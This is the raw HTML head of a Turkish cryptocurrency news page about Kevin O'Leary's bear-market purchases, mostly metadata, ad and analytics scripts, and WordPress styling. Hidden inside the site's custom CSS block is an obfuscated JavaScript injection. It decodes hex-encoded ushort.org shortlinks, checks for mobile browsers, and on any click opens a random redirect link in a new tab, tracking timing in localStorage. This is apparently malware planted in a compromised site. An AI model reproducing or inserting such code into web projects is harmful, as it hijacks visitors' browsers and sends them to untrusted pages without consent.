 "headline": "Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? - KoinMedya",
 "url": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/",
 "isPartOf": {
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Mesut Demir",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "kriptopara"
 ],
 "articleSection": "Kripto Para Haberleri",
 "datePublished": "2022-06-18T22:56:16+03:00",
 "dateModified": "2022-06-18T22:57:01+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: 